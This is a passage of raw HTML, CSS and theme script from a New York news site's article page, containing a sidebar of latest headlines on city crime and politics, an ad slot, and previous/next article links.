<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_85{text-align:left!important}.tdi_85 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Latest Articles</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-bottom:30px!important}}@media (max-width:767px){.tdi_86{margin-bottom:35px!important}}</style>
<style>.tdi_86 .td-image-wrap{padding-bottom:80%}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_86 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_86 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_86 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_86 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_86 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_86 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_86 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_86 .td-read-more{display:none}.tdi_86 .td-author-date{display:inline}.tdi_86 .td-post-author-name{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_86 .td-module-title a{color:#aaaaaa}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_86 .entry-title{margin:0 0 8px;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .td-image-wrap{padding-bottom:115%}.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_86 .td-module-container:before{bottom:-7.5px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-meta-info{padding:0px}.tdi_86 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_86 .td-module-container:before{bottom:-1px}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_86 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_86 .td-image-container,.ie11 .tdi_86 .td-image-container{flex:0 0 auto}.tdi_86 .td-module-meta-info{padding:0 15px 0 0}.tdi_86 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_86 .td-module-container:before{bottom:-10px}.tdi_86 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_86 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_86 .td-editor-date,.tdi_86 .td-editor-date .td-post-author-name a,.tdi_86 .td-editor-date .entry-date,.tdi_86 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"_related_cat","sort":"","f_title_font_family":"","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-113741","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":113741,"live_filter_cur_post_parent_id":0}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "4";
block_tdi_86.found_posts = "3930";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "983";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/featured/update-on-horrific-bellevue-drive-by-shooting"  rel="bookmark" class="td-image-wrap " title="Update On Bellevue Drive By Shooting" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2024/01/iStock-1440984731-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/featured/update-on-horrific-bellevue-drive-by-shooting"  rel="bookmark" title="Update On Bellevue Drive By Shooting">Update On Bellevue Drive By Shooting</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-26T20:51:38-05:00" >January 26, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/news/brooklyn-man-joshua-christian-arrested-for-allegedly-stalking-taylor-swift-at-nyc-home"  rel="bookmark" class="td-image-wrap " title="Brooklyn man Joshua Christian arrested for allegedly stalking Taylor Swift at NYC home" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2022/07/taylor-swift-tribeca-04-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/news/brooklyn-man-joshua-christian-arrested-for-allegedly-stalking-taylor-swift-at-nyc-home"  rel="bookmark" title="Brooklyn man Joshua Christian arrested for allegedly stalking Taylor Swift at NYC home">Brooklyn man Joshua Christian arrested for allegedly stalking Taylor Swift at NYC home</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T16:42:47-04:00" >July 2, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/news/off-duty-nypd-auxiliary-sergeant-shot-robbed-of-motorcycle-in-nyc"  rel="bookmark" class="td-image-wrap " title="Off-duty NYPD auxiliary sergeant shot, robbed of motorcycle in NYC" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2022/07/crime-scene-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/news/off-duty-nypd-auxiliary-sergeant-shot-robbed-of-motorcycle-in-nyc"  rel="bookmark" title="Off-duty NYPD auxiliary sergeant shot, robbed of motorcycle in NYC">Off-duty NYPD auxiliary sergeant shot, robbed of motorcycle in NYC</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T16:12:28-04:00" >July 2, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/news/uvalde-schools-police-chief-resigns-from-city-council"  rel="bookmark" class="td-image-wrap " title="Uvalde schools&#039; police chief resigns from City Council" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2022/07/texas-school-shooting-investigation-76775-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/news/uvalde-schools-police-chief-resigns-from-city-council"  rel="bookmark" title="Uvalde schools&#039; police chief resigns from City Council">Uvalde schools&#039; police chief resigns from City Council</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-02T15:59:25-04:00" >July 2, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_87 td_block_template_12">
<style>.tdi_87{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:30px!important}}@media (max-width:767px){.tdi_87{margin-bottom:35px!important}}</style>
<style>.tdi_87.td-a-rec{transform:translateZ(0);text-align:center}.tdi_87 .td-element-style{z-index:-1}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div></div></div></div></div><div id="tdi_88" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}@media (min-width:768px){.tdi_89{margin-left:-50px;margin-right:-50px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_89{margin-left:-40px;margin-right:-40px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_89{margin-left:-20px;margin-right:-20px}.tdi_89 .tdc-row-video-background-error,.tdi_89 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_89{margin-bottom:70px!important}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:40px!important}}@media (max-width:767px){.tdi_89{margin-bottom:45px!important}}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95  wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}@media (min-width:768px){.tdi_95{margin-left:-40px;margin-right:-40px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_95{margin-left:-30px;margin-right:-30px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_95{margin-left:-15px;margin-right:-15px}.tdi_95 .tdc-row-video-background-error,.tdi_95 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_95{margin-bottom:80px!important}.tdi_95 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:50px!important}}@media (max-width:767px){.tdi_95{margin-bottom:55px!important}}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_98 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important}}@media (max-width:767px){.tdi_98{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_98 .td-module-container{display:flex;flex-direction:column}.tdi_98 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_98 .td-image-container{display:block;order:0}.ie10 .tdi_98 .next-prev-title,.ie11 .tdi_98 .next-prev-title{flex:auto}.tdi_98 .tdb-next-post a{color:#ffffff;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_98 .tdb-next-post:hover a{color:#aaaaaa}.tdi_98 .tdb-next-post span{color:#aaaaaa;font-family:Heebo!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}@media (max-width:767px){.tdi_98 .tdb-next-post a{font-size:13px!important}.tdi_98 .tdb-next-post span{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.newyorkmetropolitan.com/news/mta-njt-amtrak-to-still-require-masks-despite-judge-voiding-cdc-mask-mandate">MTA, NJT, Amtrak to Still Require Masks Despite Judge Voiding CDC Mask Mandate</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.newyorkmetropolitan.com/news/adams-to-spend-4b-on-day-care-initiatives-so-more-parents-can-return-to-work">Adams to spend $4B on day care initiatives so more parents can return to work</a></div></div></div></div></div><div class="vc_row_inner tdi_100  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_100{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_100,.tdi_100 .tdc-inner-columns{display:block}.tdi_100 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_100.tdc-row-content-vert-center,.tdi_100.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_100.tdc-row-content-vert-bottom,.tdi_100.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_100.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_100.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_100{margin-top:-5px!important;margin-bottom:35px!important}.tdi_100 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:20px!important}}@media (max-width:767px){.tdi_100{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_102{vertical-align:baseline}.tdi_102 .vc_column-inner>.wpb_wrapper,.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_102 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_103"   >
<style>.tdi_103{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-right:15px!important}}@media (max-width:767px){.tdi_103{margin-right:16px!important}}</style>
<style>.tdi_103 i{font-size:39px;text-align:center}.tdi_103 i{width:39px;height:39px;line-height:39px}.tdi_103 i,.tdi_103 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_103{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_103 i{font-size:37px;text-align:center}.tdi_103 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_103 i{font-size:35px;text-align:center}.tdi_103 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_103 i{font-size:38px;text-align:center}.tdi_103 i{width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_104{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_104:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_104 svg{fill:#666666}.tdi_104 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-like tdi_104 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_105" >
<style>@media (max-width:767px){.tdi_105{margin-top:9px!important}}</style>
